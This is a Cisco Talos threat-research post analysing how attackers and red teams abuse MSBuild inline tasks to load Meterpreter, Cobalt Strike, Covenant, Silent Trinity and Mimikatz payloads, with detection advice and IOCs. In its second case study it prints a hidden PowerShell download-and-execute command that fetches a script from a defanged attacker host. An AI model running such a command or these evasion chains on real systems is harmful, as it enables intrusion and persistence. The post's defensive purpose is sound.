By Vanja Svajcer.

NEWS SUMMARY

- Living-off-the-land binaries (LoLBins) continue to pose a risk to security defenders.

- We analyze the usage of the Microsoft Build Engine by attackers and red team personnel.

- These threats demonstrate techniques T1127 (Trusted Developer Utilities) and T1500 (Compile After Delivery) of MITRE ATT&CK framework.

In one of our previous posts, we discussed the usage of default operating system functionality and other legitimate executables to execute the so-called "living-off-the-land" approach to the post-compromise phase of an attack. We called those binaries LoLBins. Since then, Cisco Talos has analyzed telemetry we received from Cisco products and attempted to measure the usage of LoLBins in real-world attacks.

Specifically, we are going to focus on MSBuild as a platform for post-exploitation activities. For that, we are collecting information from open and closed data repositories as well as the behavior of samples submitted for analysis to the Cisco Threat Grid platform.

What's new?

We collected malicious MSBuild project configuration files and documented their structure, observed infection vectors and final payloads. We also discuss potential actors behind the discovered threats.

How did it work?

MSBuild is part of the Microsoft Build Engine, a software build system that builds applications as specified in its XML input file. The input file is usually created with Microsoft Visual Studio. However, Visual Studio is not required when building applications, as some .NET framework and other compilers that are required for compilation are already present on the system.

The attackers take advantage of MSBuild characteristics that allow them to include malicious source code within the MSBuild configuration or project file.

So What?

Attackers see a few benefits when using the MSBuild engine to include malware in a source code format. This technique was discovered a few years ago and is well-documented by Casey Smith, whose proof of concept template is often used in the samples we collected.

- First of all, this technique can be used to bypass application whitelisting technologies such as Windows Applocker.

- Another benefit is that the code is compiled in memory so that no permanent files exist on the disk, which would otherwise raise a level of suspicion by the defenders.

- Finally, the attackers can employ various methods to obfuscate the payload, such as randomizing variable names or encrypting the payload with a key hosted on a remote site, which makes detection using traditional methods more challenging.

Technical case overview



One of the characteristics of MSBuild input configuration files is that the developer can include a special XML tag that specifies an inline task, containing source code that will be compiled and loaded by MSBuild in memory.

Definition of inline task within the MSBuild configuration file.

Depending on the attributes of the task, the developer can specify a new class, a method or a code fragment that automatically gets executed when a project is built.

The source code can be specified as an external file on a drive. Decoupling the project file and the malicious source code may make the detection of malicious MSBuild executions even more challenging.

During the course of our research, we collected over 100 potentially malicious MSBuild configuration files from various sources, we analyzed delivery methods and investigated final payloads, usually delivered as a position-independent code, better known as shellcode.

Summary analysis of shellcode



Metasploit The majority of the collected samples contained a variant of Metasploit Meterpreter stager shellcode, generated by the msfvenom utility in a format suitable for embedding in a C# variable. The shellcode is often obfuscated by compressing the byte array with either zlib or GZip and then converting it into base64-encoded printable text.

Meterpreter stager shellcode example in an MSBuild configuration file.



Possibly the most convenient tool for quick shellcode analysis is shellcode debugger: scdbg. Scdbg has many options to debug shellcode. Scdbg is based on an open-source x86 emulation library libemu, so it only emulates the Windows environment and will not correctly analyze every shellcode. Nevertheless, the tool is an excellent first stop for analyzing a larger number of shellcode samples as it can produce log files that can later be used in clustering.

Of course, to analyze shellcode, we need to convert it from the format suitable for assignment to a C# byte array variable back into the binary format. If you regularly use a Unix-based computer with an appropriate terminal/shell, your first port of call may be a default utility xxd, which is more commonly used to dump the content of a binary file in a human-readable hexadecimal format.

However, xxd also has a reverting mode and it can be used to convert the C# array bytes back into the binary file, using command-line options -r and -p together.

xxd -r -p input_text_shellcode_file output_binary_shellcode_file

Xxd supports several popular dumping formats, but it won't always produce the correct output. It is important to check that the binary bytes and the bytes specified in the shellcode text file are the same.

Scdgb API trace of a Metasploit stager shellcode.

There is a compiled version of scdbg available, but it is probably better to compile it from the source code because of the new API emulations.

Covenant



Covenant is a relatively new C#-based command and control framework that also allows an attacker (or a red team member) to create payloads based on several infection vectors, including MSBuild. The skeleton code for the MSBuild loader is relatively simple and it takes a binary payload, deflates it using zlib decompression and loads it in the MSBuild process space.

The payload needs to be a .NET assembly which can be loaded and executed by the skeleton code. The Covenant framework has its own post-exploitation set of implants called Grunts. Grunts provide infrastructure for building communications with C2 servers. The tasks are sent to the infected system in a format of obfuscated C# assemblies which get loaded and executed by Grunts.

Covenant skeleton code loading a Grunt implant.

NPS — not Powershell — in MSBuild



NPS is a simple wrapper executable utility created to load the System.Management.Automation and few other .NET assemblies into the process space of an executable. The idea behind it is an attempt to evade the detection of the execution of powershell.exe and still run custom PowerShell code.

This idea is used by the developers of nps_payload tool which allows actors to create not-PowerShell payloads using different mechanisms, including the MSBuild configuration tool. The tool generates MSBuild project files with a choice of Meterpreter stagers shellcode payloads or a custom Powershell code payload supplied by the user.

MSBuild non-PowerShell flow.





Cobalt strike Although a Metasploit shellcode MSBuild payload is by far the most common, we have also seen several samples that use a Cobalt Strike beacon as a payload. The beacon shellcode has a structure similar to a PE file but it is designed to be manually loaded in memory and executed by invoking the shellcode loader that starts at the beginning of the blob, immediately before MZ magic bytes.

Cobalt Strike payload beginning.

Cobalt Strike reflective loader.

The payload itself is over 200 KB long, so it is relatively easy to recognize. One of the case studies later in this post covers a more serious attempt to obfuscate the beacon payload by encrypting it with AES256 using a key hosted on a remote website.



Mimikatz The only discovered payload that is longer than a Cobalt Strike shellcode/beacon is a sample containing two Mimikatz payloads. A sample we discovered has a more complex logic for loading the executable into memory and eventually launching it with a call to CreateThread. The PE loader's source is available on GitHub, although for this sample, it was somewhat adopted to work within MSBuild.

MSBuild Mimikatz loader

The loader first checks if the operating system is 32 or 64 bit and then loads and runs the appropriate Mimikatz executable stored in a variable encoded using base64.



Case studies We follow our general observations with three case studies discovered by searching the submissions in the Cisco Threat Grid platform over the period of the last 6 months. Samples attempting to abuse MSBuild are detected by Threat Grid using the indicator "MSBuild Process Builds with Project File (xml/csproj)". This indicator name can also be used to search for additional samples attempting to use the same technique.

Brief Cisco Threat Grid explanation of the MSBuild-related indicator of compromise.

Case 1: Word document to MSBuild payload on Dropbox

Our first case study of an actual campaign using MSBuild to deploy a payload is a Word document that displays a fairly common fake message prompting the user to "enable content" to execute a VBA macro code included in the document.

Once enabled, the VBA code creates two files in the user's Temp folder. The first one is called "expenses.xlsx" and it is actually an MSBuild configuration XML file containing malicious code to compile and launch a payload.

According to VirusTotal, the sample was hosted on a publicly accessible Dropbox folder with the file name "Candidate Resume - Morgan Stanley 202019.doc," which indicates that the campaign was targeted or that the actor is conducting a red team exercise to attempt to sneak by a company's defenses.

Sample when opened.

The second file created by the VBA code in the user's temporary folder is called "resume.doc." This is a clean decoy Word document that displays a simple resume for the position of a marketing manager.

The decoy clean document.





Winword launches MSBuild, which starts the C# compilers csc.exe and cvtres.exe.

Threat Grid process tree execution of the sample.



We can also see the MSBuild process launching Internet Explorer (iexplore.exe). iexplore.exe is launched in a suspended mode so that the payload, which is a Cobalt strike beacon, can be copied into its process space and launched by queuing the thread as an asynchronous procedure call, one of the common techniques of process injection.

Blue teams should regularly investigate parent-child relationships between processes. In this case, seeing winword.exe launching the MSBuild.exe process and MSBuild.exe launching iexplore.exe is highly unusual.

MSBuild-based process injection source code.



Case 2: Excel file to Silent Trinity

The second case study has a similar pattern to the previous one. Here, we have an Excel file that looks like it contains confidential salary information but prompts the user to enable editing to see the content.

Excel sample when opened



The Excel file contains a VBA macro code that does not look very suspicious at first glance but actually calls to another function. This function also starts out rather innocuously, but eventually ends with a suspicious call to Wscript.Shell using a document Subject attribute containing a URL of the next loader stage.

VBA Code using the Subject attribute of the document to launch the next stage.

The document subject property contains the code to execute PowerShell and fetch and invoke the next stage:

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NoExit -w hidden -Command iex(New-Object System.Net.WebClient).DownloadString('hxxp://apb[.]sh/helloworld[.]ps1')

Helloworld.ps1 downloads the MSBuild configuration from another URL, hxxp://apb[.]sh/msbuild[.]xml and launches it. Finally, Helloworld.ps1 downloads a file from hxxp://apb[.]sh/per[.]txt and saves it as a.bat in the user's \Start Menu\Programs\Startup\ folder. A.bat ensures that the payload persists after users logs-out of the system.



The downloaded MSBuild configuration file seems to be generated by the Silent Trinity .NET post-exploitation framework. It stores a .NET assembly payload as a file compressed with zlib and then encoded using a base64 encoder. Once decoded, the Silent Trinity stager assembly is loaded with the command and control URL pointing to hxxp://35[.]157[.]14[.]111, and TCP port 8080, an IP address belonging to Amazon AWS range.

All stages of the Silent Trinity case study.

Silent Trinity is a relatively recent framework that enables actors and members of red teams to conduct various activities after the initial foothold is established. An original Silent Trinity implant is called Naga and has an ability to interpret commands sent in the Boolang language. The communication between the implant and the C2 server is encrypted even if the data is sent over HTTP.



In this case, the actors are using an older version of Naga, which does not use Boolang, but it attempts to load IronPython, implementation of Python for .NET framework.

Silent Trinity implant loading IronPython engine.

Like with any post-exploitation framework, it is difficult to make a decision if this campaign is truly malicious or it was conducted by a red team member.

Case 3: URL to encrypted Cobalt Strike beacon



Our final case study has a different infection chain. It starts with a web page hosting an alleged code of conduct document for employees of a known apparel manufacturer G-III. The document is an HTML application written in VB Script that creates an MSBuild configuration file and runs MSBuild.

VB Script HTA file creating a configuration file and invoking MSBuild.

The MSBuild configuration file contains an inline task class that uses an external URL to retrieve the key to decrypt the encrypted embedded payload. The key was stored in the URL hxxp://makeonlineform[.]com/forms/228929[.]txt. The embedded payload is a Cobalt Strike Powershell loader which deobfuscates the final Cobalt Strike beacon and loads it into the process memory.

Deobfuscated Cobalt Strike PowerShell loader.

Once the Cobalt Strike beacon is loaded, the HTA application navigates the browser to the actual URL of the G-III code of conduct. Finally, the generated MSBuild configuration file is removed from the computer.

If we look at the process tree in the graph generated by Threat Grid, we see that a potentially suspicious event of MSBuild.exe process launching PowerShell. Mshta.exe does not show up as a parent process of MSBuild.exe, otherwise, this graph would be even more suspicious.

HTA application process tree as seen in Threat Grid.

Telemetry and MSBuild, possible actors

Looking at the MSBuild telemetry in a format of process arguments defenders can take from their systems or from their EDR tools such as Cisco AMP for Endpoints it is not easy to decide if an invocation of MSBuild.exe in their environments is suspicious.

This stands in contrast with invocations of PowerShell with encoded scripts where the actual code can be investigated by looking at command line arguments.





We have measured a proportion of systems running AMP for Endpoints using MSBuild over a period of 30 days to get help us decide if any MSBuild event needs to be investigated.

The proportion of endpoints running MSBuild on a daily basis in January 2020.

We also looked at the project filenames. This can catch attacks using default project file names but we cannot expect to catch all using this technique as filenames can be arbitrary. Another possible criterion for investigations is the number of arguments used when MSBuild is invoked where invocations with only a single argument, where the argument is a project name, could be considered more suspicious.

In addition to the number of arguments, the defenders should look at the file path from where MSBuild is running. It is very likely that suspicious MSBuild invocations will be a subset to the invocation of the path C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll, which is generally specified as the build assembly in malicious MSBuild configuration files.

The final approach within an organization could be to baseline the parent processes of MSBuild within the organization and mark as suspicious any invocations that do not come from the usual processes, such as the Visual Studio development environment and other software building frameworks. When investigating our telemetry through January 2020, we found only 65 unique executables that acted as parent processes on all endpoints protected by AMP for Endpoints. In almost every organization, this number should be lower and easy to manage.

In all the endpoints sending telemetry to Cisco, there are up to 2 percent of them running MSBuild on a daily basis, which is too much to investigate in any larger organization. However, if we apply the rules for what constitutes a suspicious MSBuild invocation as described above, we come to a much more manageable number of about one in fifty thousand endpoints (0.1 percent of 2 percent).

The proportion of endpoints with suspect MSBuild calls in Cisco AMP for Endpoints.

When considering the authors behind discovered samples, it is very difficult to say more without additional context. Certainly, having only MSBuild project files allows us to conduct basic analysis of the source code and their payloads. Only with some behavioral results, such as the ones from Threat Grid, do we begin to see more context and build a clearer picture of how MSBuild is abused.

In our investigation, most of the payloads used some sort of a post-exploitation agent, such as Meterpreter, Cobalt Strike, Silent Trinity or Covenant. From those, we can either conclude that the actors are interested in gaining a foothold in a company to conduct further malicious activities or that actors are red team members conducting a penetration test to estimate the quality of detection and the function of the target's defending team.

Conclusion

MSBuild is an essential tool for software engineers building .NET software projects. However, the ability to include code in MSBuild project files allows malicious actors to abuse it and potentially provide a way to bypass some of the Windows security mechanisms.

Finally, our research shows that MSBuild is generally not used by commodity malware. Most of the observed cases had a variant of a post-exploitation agent as a final payload. The usage of widely available post-exploitation agents in penetration testing is somewhat questionable as the defenders can be lulled into a false sense of security. If the defenders get used to seeing, for example, Meterpreter, if another Meterpreter agent is detected on their network they may be ignored, even if it is deployed by a real malicious actor.

Defenders are advised to carefully monitor command-line arguments of process execution and specifically investigate instances where MSBuild parent process is a web browser or a Microsoft Office executable. This kind of behavior is highly suspicious that indicates that defenses have been breached. Once a baseline is set, the suspect MSBuild calls should be easily visible and relatively rare so they do not increase the average team workload.

In a production environment, where there are no software developers, every execution of MSBuild.exe should be investigated to make sure the usage is legitimate.



Coverage

Ways our customers can detect and block this threat are listed below.

Advanced Malware Protection (AMP) is ideally suited to prevent the execution of the malware used by these threat actors. Exploit Prevention present within AMP is designed to protect customers from unknown attacks such as this automatically.

Cisco Cloud Web Security (CWS) orWeb Security Appliance (WSA) web scanning prevents access to malicious websites and detects malware used in these attacks.

Email Security can block malicious emails sent by threat actors as part of their campaign.

Network Security appliances such as Next-Generation Firewall (NGFW), Next-Generation Intrusion Prevention System (NGIPS),Cisco ISR, andMeraki MX can detect malicious activity associated with this threat.

AMP Threat Grid helps identify malicious binaries and build protection into all Cisco Security products.

Umbrella, our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.

Open Source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase onSnort.org.

IOCs

SHA256s

334d4bcdbd645589b3cf37895c79b3b04047020540d7464268b3be4007ad7ab1 - Cobalt Strike MSBuild project

a4eebe193e726bb8cc2ffbdf345ffde09ab61d69a131aff6dc857b0d01dd3213 - Cobalt Strike payload

6c9140003e30137b0780d76da8c2e7856ddb4606d7083936598d5be63d4c4c0d - Covenant MSBuild project

ee34c2fccc7e605487ff8bee2a404bc9fc17b66d4349ea3f93273ef9c5d20d94 - Covenant payload

aaf43ef0765a5380036c5b337cf21d641b5836ca87b98ad0e5fb4d569977e818 - Mimikatz MSBuild project

ef7cc405b55f8a86469e6ae32aa59f693e1d243f1207a07912cce299b66ade38 - Mimikatz x86 payload

abb93130ad3bb829c59b720dd25c05daccbaeac1f1a8f2548457624acae5ba44 - Metasploit Shellcode MSBuild project

ce6c00e688f9fb4a0c7568546bfd29552a68675a0f18a3d0e11768cd6e3743fd - Meterpreter stager shellcode

a661f4fa36fbe341e4ec0b762cd0043247e04120208d6902aad51ea9ae92519e - Not Powershell MSBuild project

18663fccb742c594f30706078c5c1c27351c44df0c7481486aaa9869d7fa95f8 - Word to Cobalt Strike

35dd34457a2d8c9f60c40217dac91bea0d38e2d0d9a44f59d73fb82197aaa792 - Excel to Silent Trinity

URLs

hxxp://apb[.]sh/helloworld[.]ps1

hxxp://apb[.]sh/msbuild[.]xml

hxxp://apb[.]sh/per[.]txt

hxxp://makeonlineform[.]com/f/c3ad6a62-6a0e-4582-ba5e-9ea973c85540/ - HTA to Cobalt Strike URL